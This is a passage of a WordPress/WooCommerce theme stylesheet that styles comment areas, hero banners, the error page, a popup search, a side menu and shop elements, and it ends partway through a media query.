.th-comment-form .form-text {
  margin-bottom: 25px;
}

.th-comment-form .form-group > i {
  color: var(--theme-color);
}

.blog-comment-area {
  margin-bottom: 25px;
}

.th-comment-form,
.th-comments-wrap {
  padding: 40px;
  box-shadow: 0px 6px 30px rgba(0, 0, 0, 0.06);
  border-radius: 20px;
  /* Small devices */
}

@media (max-width: 767px) {
  .th-comment-form,
  .th-comments-wrap {
    border-radius: 10px;
  }
}

.th-comment-form:has(#wp-temp-form-div),
.th-comments-wrap:has(#wp-temp-form-div) {
  padding: 0;
  box-shadow: none;
  display: none;
}

.th-comments-wrap {
  margin-top: var(--blog-space-y, 40px);
  margin-bottom: 30px;
}

.th-comments-wrap .description p:last-child {
  margin-bottom: -0.5em;
}

.th-comments-wrap .comment-respond {
  margin: 30px 0;
}

.th-comments-wrap pre {
  background: #ededed;
  color: #666;
  font-size: 14px;
  margin: 20px 0;
  overflow: auto;
  padding: 20px;
  white-space: pre-wrap;
  word-wrap: break-word;
}

.th-comments-wrap li {
  margin: 0;
}

.th-comments-wrap .th-post-comment {
  padding: 0;
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 30px;
  padding-bottom: 30px;
  position: relative;
  border-bottom: 1px solid var(--th-border-color);
}

.th-comments-wrap .th-post-comment ol,
.th-comments-wrap .th-post-comment ul,
.th-comments-wrap .th-post-comment dl {
  margin-bottom: 1rem;
}

.th-comments-wrap .th-post-comment ol ol,
.th-comments-wrap .th-post-comment ol ul,
.th-comments-wrap .th-post-comment ul ol,
.th-comments-wrap .th-post-comment ul ul {
  margin-bottom: 0;
}

.th-comments-wrap ul.comment-list {
  list-style: none;
  margin: 0;
  padding: 0;
  margin-bottom: -30px;
}

.th-comments-wrap ul.comment-list ul ul,
.th-comments-wrap ul.comment-list ul ol,
.th-comments-wrap ul.comment-list ol ul,
.th-comments-wrap ul.comment-list ol ol {
  margin-bottom: 0;
}

.th-comments-wrap .comment-avater {
  width: 80px;
  height: 80px;
  margin-right: 20px;
  overflow: hidden;
  border-radius: 8px;
}

.th-comments-wrap .comment-avater img {
  width: 100%;
}

.th-comments-wrap .comment-content {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
      -ms-flex: 1;
          flex: 1;
  margin-top: -6px;
  position: relative;
}

.th-comments-wrap .commented-on {
  font-size: 16px;
  display: inline-block;
  margin-bottom: 2px;
  font-weight: 400;
  color: var(--body-color);
}

.th-comments-wrap .commented-on i {
  color: var(--theme-color);
  margin-right: 7px;
  font-size: 0.9rem;
}

.th-comments-wrap .name {
  margin-bottom: 12px;
  font-size: 18px;
}

.th-comments-wrap .comment-top {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.th-comments-wrap .text {
  margin-bottom: 10px;
}

.th-comments-wrap .children {
  margin: 0;
  padding: 0;
  list-style-type: none;
  margin-left: 80px;
}

.th-comments-wrap .reply_and_edit {
  margin-top: 12px;
  margin-bottom: -0.46em;
}

.th-comments-wrap .reply_and_edit a {
  margin-right: 15px;
}

.th-comments-wrap .reply_and_edit a:last-child {
  margin-right: 0;
}

.th-comments-wrap .reply-btn {
  font-weight: 500;
  font-size: 16px;
  color: var(--body-color);
  display: inline-block;
}

.th-comments-wrap .reply-btn i {
  color: var(--theme-color);
  margin-right: 4px;
}

.th-comments-wrap .reply-btn:hover {
  color: var(--theme-color);
}

.th-comments-wrap .star-rating {
  font-size: 12px;
  margin-bottom: 10px;
  position: absolute;
  top: 5px;
  right: 0;
  width: 80px;
}

.form-submit input[type="submit"] {
  background-color: var(--theme-color);
  color: var(--white-color);
}

.form-submit input[type="submit"]:hover {
  background-color: var(--title-color);
}

.wp-block-post-comments-form textarea,
.wp-block-post-comments-form input:not([type=submit]):not([type=checkbox]):not([type=hidden]) {
  border: 1px solid var(--th-border-color);
}

.wp-block-comment-author-name {
  font-weight: 600;
}

ul.comment-list .th-comment-item:last-child > .th-post-comment {
  border-bottom: none;
  padding-bottom: 0;
}

ul.comment-list .children .th-comment-item > .th-post-comment {
  padding-bottom: 30px;
  border-bottom: 1px solid var(--th-border-color);
}

ul.comment-list:has(> .th-comment-item ~ .th-comment-item):first-child > .th-post-comment {
  padding-bottom: 30px;
  border-bottom: 1px solid var(--th-border-color);
}

.th-comments-wrap.th-comment-form {
  margin: 0;
}

.comment-respond .must-log-in {
  margin-bottom: 0;
  margin-top: 8px;
}

/* Medium Large devices */
@media (max-width: 1399px) {
  .th-comment-form,
  .th-comments-wrap {
    padding: 40px 20px;
  }
}

/* Large devices */
@media (max-width: 1199px) {
  .th-comments-wrap .children {
    margin-left: 40px;
  }
}

/* Medium devices */
@media (max-width: 991px) {
  .th-comment-form,
  .th-comments-wrap {
    padding: 40px;
  }
}

/* Small devices */
@media (max-width: 767px) {
  .th-comment-form,
  .th-comments-wrap {
    padding: 40px 20px;
  }
  .th-comments-wrap .th-post-comment {
    display: block;
  }
  .th-comments-wrap .star-rating {
    position: relative;
    top: 0;
    right: 0;
  }
  .th-comments-wrap .comment-top {
    display: block;
  }
  .th-comments-wrap .comment-avater {
    margin-right: 0;
    margin-bottom: 25px;
  }
  .th-comments-wrap .children {
    margin-left: 40px;
  }
  .th-comments-wrap .children {
    margin-left: 30px;
  }
}

/* Small devices */
@media (max-width: 767px) {
  .th-comment-form {
    --blog-space-x: 20px;
  }
}

/*------------------- 4.8. Hero Area  -------------------*/
/* Hero Global ---------------------------------- */
.th-hero-wrapper {
  position: relative;
  z-index: 2;
  overflow: hidden;
}

.th-hero-bg {
  position: absolute;
  inset: 0;
}

.th-hero-bg img {
  height: 100%;
  width: 100%;
  object-fit: cover;
}

/* Hero 1 ---------------------------------- */
.hero-title {
  font-size: 78px;
  font-weight: 700;
  line-height: 1.1;
  margin-bottom: 26px;
  margin-top: -0.2em;
  color: #fff;
    /* text-shadow: 0 1px #808d93, -1px 0 #cdd2d5, -1px 2px #00682f, -2px 1px #cdd2d5, -2px 3px #00682f, -3px 2px #cdd2d5, -3px 4px #00682f, -4px 3px #cdd2d5, -4px 5px #00682f, -5px 4px #cdd2d5, -5px 6px #00682f, -6px 5px #cdd2d5, -6px 7px #00682f, -7px 6px #cdd2d5, -7px 8px #00682f, -8px 7px #cdd2d5; */
  text-shadow: 2px 2px 4px var(--theme-color);
}

.hero-title .title1,
.hero-title .title2 {
  display: block;
  max-width: -webkit-fit-content;
  max-width: -moz-fit-content;
  max-width: fit-content;
  position: relative;
}

.hero-1 .hero-img {
  position: absolute;
  top: 10%;
  right: 7%;
  /* Extra large devices */
  /* Medium Large devices */
  /* Large devices */
}

@media (max-width: 1500px) {
  .hero-1 .hero-img {
    right: 1%;
  }
}

@media (max-width: 1299px) {
  .hero-1 .hero-img {
    max-width: 540px;
    top: 15%;
  }
}

@media (max-width: 1199px) {
  .hero-1 .hero-img {
    max-width: 480px;
    top: 15%;
  }
}

.hero-1 .hero-shape4 {
  bottom: 0;
  left: 0;
}

.hero-1:hover path {
  -webkit-animation: fillAni 14s ease-in-out;
          animation: fillAni 14s ease-in-out;
}

.hero-1,
.hero-2 {
  overflow: hidden;
}

.hero-1 .hero-shape1,
.hero-1 .hero-shape2,
.hero-1 .hero-shape3,
.hero-1 .hero-shape4,
.hero-2 .hero-shape1,
.hero-2 .hero-shape2,
.hero-2 .hero-shape3,
.hero-2 .hero-shape4 {
  position: absolute;
  z-index: 0;
}

.hero-1 .hero-shape1,
.hero-2 .hero-shape1 {
  left: 42%;
  bottom: 12%;
}

.hero-1 .hero-shape2,
.hero-2 .hero-shape2 {
  left: 40%;
  top: 10%;
}

.hero-1 .hero-shape3,
.hero-2 .hero-shape3 {
  left: 7%;
  top: 20%;
  /* Extra large devices */
}

@media (max-width: 1500px) {
  .hero-1 .hero-shape3,
  .hero-2 .hero-shape3 {
    left: 2%;
    top: 8%;
  }
}

.svg-img path {
  fill-opacity: 1;
  stroke: var(--theme-color);
  fill: #CEE3C6;
  stroke-width: 1;
  stroke-dasharray: 5000;
  stroke-dashoffset: 5000;
}

@-webkit-keyframes fillAni {
  0% {
    stroke-dashoffset: 5000;
    fill: transparent;
    opacity: 0.15;
  }
  99% {
    opacity: 0.2;
  }
  100% {
    stroke-dashoffset: 0;
    stroke-width: 1;
    fill: #CEE3C6;
    opacity: 1;
  }
}

@keyframes fillAni {
  0% {
    stroke-dashoffset: 5000;
    fill: transparent;
    opacity: 0.15;
  }
  99% {
    opacity: 0.2;
  }
  100% {
    stroke-dashoffset: 0;
    stroke-width: 1;
    fill: #CEE3C6;
    opacity: 1;
  }
}

.hero-style1 {
  position: relative;
  z-index: 6;
  padding: 230px 0;
}

.hero-style1 .sub-title {
  margin-bottom: 25px;
}

.hero-style1 .title-img {
  position: absolute;
  bottom: 85%;
  right: 6%;
}

@media (max-width: 1400px) {
  .hero-title {
    font-size: 86px;
  }
}

/* Large devices */
@media (max-width: 1199px) {
  .hero-title {
    font-size: 70px;
  }
  .hero-style1 {
    padding: 150px 0;
  }
  .hero-style1 .title-img {
    right: 3%;
  }
  .hero-1 .hero-shape4 {
    opacity: 0.4;
  }
}

/* Medium devices */
@media (max-width: 991px) {
  .hero-1 .hero-img {
    position: static;
    max-width: 100%;
    text-align: center;
    margin: 0 auto 50px auto;
  }
  .hero-1 .hero-shape2 {
    display: none;
  }
  .hero-title {
    font-size: 60px;
    line-height: 1.2;
  }
  .hero-style1 {
    padding: 110px 0 40px 0;
    text-align: center;
    margin-left: auto;
    margin-right: auto;
  }
  .hero-style1 .title1,
  .hero-style1 .title2 {
    margin-left: auto;
    margin-right: auto;
  }
  .hero-style1 .title-img {
    max-width: 40px;
    right: 5%;
  }
}

/* Small devices */
@media (max-width: 767px) {
  .hero-title {
    font-size: 54px;
  }
}

/* Extra small devices */
@media (max-width: 575px) {
  .hero-style1 .title-img {
    right: 3%;
  }
  .hero-title {
    font-size: 42px;
    line-height: 1.24;
    margin-bottom: 20px;
  }
}

@media (max-width: 390px) {
  .hero-title {
    font-size: 36px;
    line-height: 1.3;
  }
}

@media (max-width: 330px) {
  .hero-title {
    font-size: 32px;
  }
}

/* Hero 2 --------------------------------------*/
.hero-2 {
  overflow: hidden;
}

.hero-2 .hero-img {
  position: absolute;
  top: 20%;
  right: 2%;
  /* Extra large devices */
  /* Medium Large devices */
  /* Large devices */
  /* Medium devices */
}

@media (max-width: 1500px) {
  .hero-2 .hero-img {
    right: -6%;
  }
}

@media (max-width: 1299px) {
  .hero-2 .hero-img {
    max-width: 800px;
    top: 25%;
  }
}

@media (max-width: 1199px) {
  .hero-2 .hero-img {
    max-width: 660px;
    top: 30%;
  }
}

@media (max-width: 991px) {
  .hero-2 .hero-img {
    position: relative;
    top: unset;
    right: unset;
    margin-left: auto;
    margin-right: auto;
  }
}

.hero-2 .hero-shape2 {
  top: 15%;
}

.hero-2 .icon-box {
  position: absolute;
  top: calc(50% - 20px);
  left: 7%;
  width: 56px;
  /* Extra large devices */
  /* Medium Large devices */
}

@media (max-width: 1500px) {
  .hero-2 .icon-box {
    left: 5px;
  }
}

@media (max-width: 1399px) {
  .hero-2 .icon-box {
    display: none;
  }
}

.hero-2 .icon-box .slider-arrow {
  background-color: transparent;
  border: 1px solid var(--white-color);
}

.hero-2 .icon-box .slider-arrow:hover {
  background-color: var(--theme-color);
  border-color: var(--theme-color);
}

.hero-2 .icon-box .slider-arrow:first-child {
  margin-bottom: 10px;
}

.hero-2 .hero-shape4 {
  position: absolute;
  bottom: -1px;
  right: -1px;
  z-index: -1;
  /* Extra large devices */
  /* Medium devices */
  /* Small devices */
}

@media (max-width: 1500px) {
  .hero-2 .hero-shape4 {
    max-width: 55%;
  }
}

@media (max-width: 991px) {
  .hero-2 .hero-shape4 {
    max-width: 600px;
  }
}

@media (max-width: 767px) {
  .hero-2 .hero-shape4 {
    max-width: 90%;
  }
}

.btn-group .arrow {
  -webkit-transform: translate(10px, 10px);
      -ms-transform: translate(10px, 10px);
          transform: translate(10px, 10px);
}

.hero-style2 {
  position: relative;
  z-index: 6;
  padding: 375px 0 235px 0;
}

.hero-style2 .hero-title {
  color: var(--white-color);
}

.hero-style2 .sub-title {
  margin-bottom: 25px;
}

/* Large devices */
@media (max-width: 1199px) {
  .hero-style2 {
    padding: 300px 0 160px 0;
  }
}

/* Medium devices */
@media (max-width: 991px) {
  .hero-2 {
    background-position: left center;
  }
  .hero-style2 {
    padding: 270px 0 40px 0;
    text-align: center;
  }
  .hero-style2 .title1,
  .hero-style2 .title2 {
    margin-left: auto;
    margin-right: auto;
  }
  .hero-style2 .btn-group .arrow {
    display: none;
  }
}

/* Extra small devices */
@media (max-width: 575px) {
  .hero-2 .hero-shape2 {
    top: 19%;
    left: 34%;
  }
}

/* Heor 3 -------------------------------------*/
.hero-subtitle {
  font-family: var(--title-font);
  font-size: 18px;
  font-weight: 500;
  color: var(--theme-color);
  display: block;
  margin-bottom: 10px;
  margin-top: -0.35em;
}

.hero-title2 {
  font-size: 54px;
  line-height: 1.185;
  margin-bottom: 20px;
  /* Medium devices */
  /* Small devices */
  /* Extra small devices */
}

.hero-title2 .title1,
.hero-title2 .title2 {
  display: block;
  max-width: -webkit-max-content;
  max-width: -moz-max-content;
  max-width: max-content;
}

@media (max-width: 991px) {
  .hero-title2 {
    font-size: 48px;
  }
}

@media (max-width: 767px) {
  .hero-title2 {
    font-size: 44px;
  }
}

@media (max-width: 575px) {
  .hero-title2 {
    font-size: 36px;
    line-height: 1.3;
  }
}

@media (max-width: 350px) {
  .hero-title2 {
    font-size: 32px;
  }
}

.hero-3 .slider-pagination {
  position: absolute;
  bottom: 40px;
  left: 40px;
  width: auto;
}

.hero-style3 {
  padding: 120px 30px;
}

.hero-style3 .hero-text {
  font-size: 16px;
  max-width: 436px;
  margin-bottom: 30px;
}

/* Large devices */
@media (max-width: 1199px) {
  .hero-3 .container {
    max-width: 100% !important;
    padding-left: 0;
    padding-right: 0;
  }
  .hero-style3 {
    padding: 120px 12px;
    max-width: 960px;
    margin-left: auto;
    margin-right: auto;
  }
}

/* Medium devices */
@media (max-width: 991px) {
  .hero-3 .hero-inner {
    background-position: left center;
  }
  .hero-style3 {
    padding: 100px 12px;
    max-width: 720px;
  }
}

/* Small devices */
@media (max-width: 767px) {
  .hero-style3 {
    max-width: 540px;
  }
}

/* Extra small devices */
@media (max-width: 575px) {
  .hero-3 .slider-pagination {
    width: 100%;
    left: 0;
    bottom: 30px;
  }
  .hero-style3 {
    text-align: center;
  }
  .hero-style3 .hero-title2 .title1,
  .hero-style3 .hero-title2 .title2 {
    margin-left: auto;
    margin-right: auto;
  }
}

/*------------------- 4.9. Error  -------------------*/
.error-content {
  text-align: center;
}

.error-img {
  text-align: center;
  margin-bottom: 45px;
}

.error-title {
  margin-bottom: 20px;
}

.error-text {
  margin-bottom: 35px;
  max-width: 650px;
  margin-left: auto;
  margin-right: auto;
}

/* Medium devices */
@media (max-width: 991px) {
  .error-title {
    margin-bottom: 15px;
  }
  .error-img {
    margin-bottom: 30px;
  }
  .error-text {
    margin-bottom: 25px;
  }
}

/* Small devices */
@media (max-width: 767px) {
  .error-title {
    margin-bottom: 10px;
  }
}

/*------------------- 4.00. Popup Search  -------------------*/
.popup-search-box {
  position: fixed;
  top: 0;
  left: 50%;
  background-color: rgba(0, 0, 0, 0.95);
  height: 0;
  width: 0;
  overflow: hidden;
  z-index: 99999;
  opacity: 0;
  visibility: hidden;
  border-radius: 50%;
  -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
          transform: translateX(-50%);
  -webkit-transition: all ease 0.4s;
  transition: all ease 0.4s;
}

.popup-search-box button.searchClose {
  width: 60px;
  height: 60px;
  position: absolute;
  top: 40px;
  right: 40px;
  border-width: 1px;
  border-style: solid;
  border-color: var(--theme-color);
  background-color: transparent;
  font-size: 22px;
  border-radius: 50%;
  -webkit-transform: rotate(0);
      -ms-transform: rotate(0);
          transform: rotate(0);
  -webkit-transition: all ease 0.4s;
  transition: all ease 0.4s;
  color: var(--theme-color);
}

.popup-search-box button.searchClose:hover {
  color: var(--body-color);
  background-color: #fff;
  border-color: transparent;
  border-color: transparent;
  -webkit-transform: rotate(90deg);
      -ms-transform: rotate(90deg);
          transform: rotate(90deg);
}

.popup-search-box form {
  position: absolute;
  top: 50%;
  left: 50%;
  display: inline-block;
  padding-bottom: 40px;
  cursor: auto;
  width: 100%;
  max-width: 700px;
  -webkit-transform: translate(-50%, -50%) scale(0);
      -ms-transform: translate(-50%, -50%) scale(0);
          transform: translate(-50%, -50%) scale(0);
  -webkit-transition: -webkit-transform ease 0.4s;
  transition: -webkit-transform ease 0.4s;
  transition: transform ease 0.4s;
  transition: transform ease 0.4s, -webkit-transform ease 0.4s;
  /* Large devices */
}

@media (max-width: 1199px) {
  .popup-search-box form {
    max-width: 600px;
  }
}

.popup-search-box form input {
  font-size: 18px;
  height: 70px;
  width: 100%;
  border: 2px solid var(--theme-color);
  background-color: transparent;
  padding-left: 30px;
  color: #fff;
  border-radius: 50px;
}

.popup-search-box form input::-moz-placeholder {
  color: #fff;
}

.popup-search-box form input::-webkit-input-placeholder {
  color: #fff;
}

.popup-search-box form input:-ms-input-placeholder {
  color: #fff;
}

.popup-search-box form input::-ms-input-placeholder {
  color: #fff;
}

.popup-search-box form input::placeholder {
  color: #fff;
}

.popup-search-box form button {
  position: absolute;
  top: 0px;
  background-color: transparent;
  border: none;
  color: #fff;
  font-size: 24px;
  right: 12px;
  color: var(--white-color);
  cursor: pointer;
  width: 70px;
  height: 70px;
  -webkit-transition: all ease 0.4s;
  transition: all ease 0.4s;
  -webkit-transform: scale(1.001);
      -ms-transform: scale(1.001);
          transform: scale(1.001);
}

.popup-search-box form button:hover {
  -webkit-transform: scale(1.1);
      -ms-transform: scale(1.1);
          transform: scale(1.1);
}

.popup-search-box.show {
  opacity: 1;
  visibility: visible;
  width: 100.1%;
  height: 100%;
  -webkit-transition: all ease 0.4s;
  transition: all ease 0.4s;
  border-radius: 0;
}

.popup-search-box.show form {
  -webkit-transition-delay: 0.5s;
          transition-delay: 0.5s;
  -webkit-transform: translate(-50%, -50%) scale(1);
      -ms-transform: translate(-50%, -50%) scale(1);
          transform: translate(-50%, -50%) scale(1);
}

/*------------------- 4.00. Popup Side Menu  -------------------*/
.sidemenu-wrapper {
  position: fixed;
  z-index: 99999;
  right: 0;
  top: 0;
  height: 100%;
  width: 0;
  background-color: rgba(0, 0, 0, 0.75);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all ease 0.8s;
  transition: all ease 0.8s;
}

.sidemenu-wrapper .th-social a {
  box-shadow: none;
}

.sidemenu-wrapper .closeButton {
  display: inline-block;
  border: 2px solid;
  width: 50px;
  height: 50px;
  line-height: 48px;
  font-size: 24px;
  padding: 0;
  position: absolute;
  top: 20px;
  right: 20px;
  background-color: var(--white-color);
  border-radius: 50%;
  -webkit-transform: rotate(0);
      -ms-transform: rotate(0);
          transform: rotate(0);
  -webkit-transition: all ease 0.4s;
  transition: all ease 0.4s;
}

.sidemenu-wrapper .closeButton:hover {
  color: var(--theme-color);
  border-color: var(--theme-color);
  -webkit-transform: rotate(90deg);
      -ms-transform: rotate(90deg);
          transform: rotate(90deg);
}

.sidemenu-wrapper .sidemenu-content {
  background-color: var(--white-color);
  width: 450px;
  margin-left: auto;
  padding: 80px 30px;
  height: 100%;
  overflow: scroll;
  position: relative;
  right: -500px;
  cursor: auto;
  -webkit-transition-delay: 1s;
          transition-delay: 1s;
  -webkit-transition: right ease 1s;
  transition: right ease 1s;
}

.sidemenu-wrapper .sidemenu-content::-webkit-scrollbar-track {
  box-shadow: inset 0 0 1px rgba(0, 0, 0, 0.1);
  background-color: #f5f5f5;
}

.sidemenu-wrapper .sidemenu-content::-webkit-scrollbar {
  width: 2px;
  background-color: #f5f5f5;
}

.sidemenu-wrapper .sidemenu-content select,
.sidemenu-wrapper .sidemenu-content input,
.sidemenu-wrapper .sidemenu-content .form-select,
.sidemenu-wrapper .sidemenu-content .form-control,
.sidemenu-wrapper .sidemenu-content textarea {
  background-color: var(--smoke-color2);
  border-radius: 27px;
}

.sidemenu-wrapper .widget {
  padding: 0;
  border: none;
  background-color: transparent;
}

.sidemenu-wrapper .info-box_icon {
  background-color: rgba(255, 156, 0, 0.15);
}

.sidemenu-wrapper.show {
  opacity: 1;
  visibility: visible;
  width: 100%;
  -webkit-transition: all ease 0.8s;
  transition: all ease 0.8s;
}

.sidemenu-wrapper.show .sidemenu-content {
  right: 0;
  opacity: 1;
  visibility: visible;
}

/*------------------- 4.00. Wocommerce  -------------------*/
.woocommerce-message,
.woocommerce-info {
  position: relative;
  padding: 11px 20px 11px 50px;
  background-color: var(--theme-color);
  color: var(--white-color);
  font-size: 14px;
  font-weight: 500;
  margin-bottom: 15px;
  border-radius: 12px;
}

.woocommerce-message a,
.woocommerce-info a {
  color: var(--white-color);
  text-decoration: underline;
}

.woocommerce-message a:hover,
.woocommerce-info a:hover {
  color: var(--title-color);
}

.woocommerce-message:before,
.woocommerce-info:before {
  content: "\f06a";
  font-family: var(--icon-font);
  font-weight: 400;
  margin-right: 10px;
  font-size: 18px;
  position: absolute;
  left: 20px;
  top: 11px;
}

.woocommerce-notices-wrapper .woocommerce-message {
  background-color: var(--theme-color);
  color: var(--white-color);
}

.woocommerce-notices-wrapper .woocommerce-message:before {
  content: "\f14a";
  font-weight: 300;
}

.woocommerce-form-login-toggle .woocommerce-info {
  background-color: var(--theme-color);
  color: var(--white-color);
}

.woocommerce-form-login-toggle .woocommerce-info a {
  color: inherit;
}

.woocommerce-form-login-toggle .woocommerce-info a:hover {
  color: var(--title-color);
}

.woocommerce-form-register,
.woocommerce-form-coupon,
.woocommerce-form-login {
  padding: 35px 40px 35px 40px;
  background-color: var(--white-color);
  box-shadow: 0px 6px 30px rgba(1, 15, 28, 0.1);
  margin-bottom: 0;
  border-radius: 20px;
  /* Extra small devices */
}

@media (max-width: 575px) {
  .woocommerce-form-register,
  .woocommerce-form-coupon,
  .woocommerce-form-login {
    padding: 40px 20px;
    border-radius: 10px;
  }
}

.woocommerce-form-register .form-group,
.woocommerce-form-coupon .form-group,
.woocommerce-form-login .form-group {
  margin-bottom: 20px;
}

.woocommerce-form-register .form-group:last-child,
.woocommerce-form-coupon .form-group:last-child,
.woocommerce-form-login .form-group:last-child {
  margin-bottom: 0;
}

.woocommerce-error {
  background-color: var(--error-color);
  color: #fff;
  list-style: none;
  padding: 10px 26px;
  margin: 0 0 30px 0;
  border-radius: 0;
  font-weight: 500;
  font-size: 14px;
}

nav.woocommerce-MyAccount-navigation li {
  border: 1px solid #ddd;
  margin: 0;
  border-top: none;
}

nav.woocommerce-MyAccount-navigation li:first-child {
  border-top: 1px solid #ddd;
}

nav.woocommerce-MyAccount-navigation li a {
  color: var(--title-color);
  font-weight: 700;
  padding: 7px 17px;
  display: block;
}

nav.woocommerce-MyAccount-navigation li.is-active a,
nav.woocommerce-MyAccount-navigation li a:hover {
  color: var(--white-color);
  background-color: var(--theme-color);
}

.woocommerce-MyAccount-content h3 {
  margin-top: -0.3em;
}

.woocommerce-MyAccount-content .btn {
  background-color: var(--theme-color);
  color: var(--white-color);
  font-size: 14px;
  padding: 10px 25px;
  font-weight: 700;
}

.woocommerce-MyAccount-content .btn:hover {
  background-color: var(--title-color);
  color: var(--white-color);
}

table.variations,
.woocommerce-grouped-product-list-item {
  border-collapse: separate;
  border-spacing: 0 15px;
  margin-bottom: 5px;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  border: none;
}

table.variations td,
.woocommerce-grouped-product-list-item td {
  border: none;
  vertical-align: middle;
  padding: 0 5px;
}

table.variations td:first-child,
.woocommerce-grouped-product-list-item td:first-child {
  padding: 0;
}

table.variations label,
.woocommerce-grouped-product-list-item label {
  margin: 0;
  font-size: 14px;
  text-transform: capitalize;
}

table.variations label a,
.woocommerce-grouped-product-list-item label a {
  color: var(--title-color);
}

table.variations label a:hover,
.woocommerce-grouped-product-list-item label a:hover {
  color: var(--theme-color);
}

table.variations .label,
.woocommerce-grouped-product-list-item .label {
  border: none;
}

table.variations__label,
.woocommerce-grouped-product-list-item__label {
  border: none !important;
  font-weight: 600;
}

table.variations__price,
.woocommerce-grouped-product-list-item__price {
  border: none !important;
}

table.variations__price .price,
table.variations__price .amount,
.woocommerce-grouped-product-list-item__price .price,
.woocommerce-grouped-product-list-item__price .amount {
  font-size: 18px !important;
}

table.variations del,
.woocommerce-grouped-product-list-item del {
  margin-left: 12px;
}

.woocommerce-product-attributes th,
.woocommerce-product-attributes td {
  border: 1px solid var(--th-border-color);
}

.woocommerce-product-attributes th p:last-child,
.woocommerce-product-attributes td p:last-child {
  margin-bottom: 0;
}

.woocommerce-grouped-product-list.group_table {
  border-collapse: collapse;
  margin-bottom: 15px;
}

.woocommerce-grouped-product-list.group_table .woocommerce-Price-amount.amount {
  font-size: 16px;
  color: var(--title-color);
}

.woocommerce-grouped-product-list.group_table label {
  margin: 0 0 0 10px;
  margin: 0 0 0 10px;
  font-family: var(--title-font);
  font-size: 18px;
}

.woocommerce-grouped-product-list.group_table .qty-input {
  border-color: #e3e6e9;
}

.woocommerce-grouped-product-list.group_table tr {
  border-bottom: 1px solid #e3e6e9;
}

.woocommerce-grouped-product-list.group_table tr:last-child {
  border-bottom: none;
}

.woocommerce-grouped-product-list.group_table td {
  padding: 30px 5px;
}

table.variations {
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
  position: relative;
}

table.variations td {
  padding: 0;
}

table.variations td.label {
  padding-right: 10px;
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
}

table.variations select {
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
  font-weight: 400;
  line-height: 1.5;
  vertical-align: middle;
  margin: 0;
  padding-right: 54px;
  padding-left: 20px;
  height: 50px;
}

table.variations .reset_variations {
  margin-left: 16px;
  display: inline-block;
  position: absolute;
  left: 100%;
  bottom: 25px;
}

.woosq-product .product .woocommerce-grouped-product-list-item__quantity,
.woosq-product .product .woocommerce-grouped-product-list-item__label,
.woosq-product .product .woocommerce-grouped-product-list-item__price {
  width: auto !important;
}

.woocommerce-grouped-product-list-item__label:after,
.woocommerce-grouped-product-list-item__price:after {
  display: none;
}

.woocommerce-variation.single_variation {
  margin-bottom: 30px;
}

.woocommerce-variation.single_variation .price {
  color: var(--title-color);
  font-weight: 700;
}

.wooscp-table-items td.woocommerce-product-attributes-item__value {
  padding-left: 15px !important;
}

.wooscp-table-items a.added_to_cart.wc-forward {
  margin-left: 15px;
  text-decoration: underline;
}

.tinvwl_added_to_wishlist.tinv-modal.tinv-modal-open {
  z-index: 1111;
}

table.woocommerce-product-attributes {
  margin-bottom: 30px;
}

#woosq-popup .product_meta {
  margin-top: 20px;
}

#woosq-popup .product_title {
  font-size: 24px;
  margin-bottom: 5px;
}

#woosq-popup .single-product .product .actions {
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  gap: 20px;
}

#woosq-popup .single-product .product .actions > div {
  height: auto;
  overflow: visible;
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
}

#woosq-popup .single-product .product .actions > div .quantity.style2.woocommerce-grouped-product-list-item__quantity {
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
}

.login-tab {
  margin-bottom: 30px;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.login-tab button.nav-link {
  background-color: var(--smoke-color);
  color: var(--title-color);
  padding: 11px 39px;
  font-size: 18px;
  font-weight: 500;
  border-radius: 15px ​15px 0;
}

.login-tab button.nav-link.active {
  background-color: var(--theme-color);
  color: var(--white-color);
}

.star-rating {
  overflow: hidden;
  position: relative;
  width: 100px;
  height: 1.2em;
  line-height: 1.2em;
  display: block;
  font-family: var(--icon-font);
  font-weight: 700;
  font-size: 14px;
}

.star-rating:before {
  content: "\e28b\e28b\e28b\e28b\e28b";
  color: #e1e1e1;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  letter-spacing: 3px;
}

.star-rating span {
  overflow: hidden;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  padding-top: 1.5em;
}

.star-rating span:before {
  content: "\e28b\e28b\e28b\e28b\e28b";
  top: 0;
  position: absolute;
  left: 0;
  color: var(--theme-color2);
  letter-spacing: 3px;
}

.rating-select label {
  margin: 0;
  margin-right: 10px;
}

.rating-select p.stars {
  margin-bottom: 0;
  line-height: 1;
}

.rating-select p.stars a {
  position: relative;
  height: 14px;
  width: 18px;
  text-indent: -999em;
  display: inline-block;
  text-decoration: none;
}

.rating-select p.stars a::before {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 18px;
  height: 14px;
  line-height: 1;
  font-family: var(--icon-font);
  content: "\e28b";
  font-weight: 400;
  text-indent: 0;
  color: var(--yellow-color);
}

.rating-select p.stars a:hover ~ a::before {
  content: "\e28b";
  font-weight: 400;
}

.rating-select p.stars:hover a::before {
  content: "\e28b";
  font-weight: 700;
}

.rating-select p.stars.selected a.active::before {
  content: "\e28b";
  font-weight: 700;
}

.rating-select p.stars.selected a.active ~ a::before {
  content: "\e28b";
  font-weight: 400;
}

.rating-select p.stars.selected a:not(.active)::before {
  content: "\e28b";
  font-weight: 700;
}

/* Small devices */
@media (max-width: 767px) {
  .woocommerce-message,
  .woocommerce-info {
    font-size: 14px;
    line-height: 22px;
    padding: 10px 15px 10px 37px;
  }
  .woocommerce-message:before,
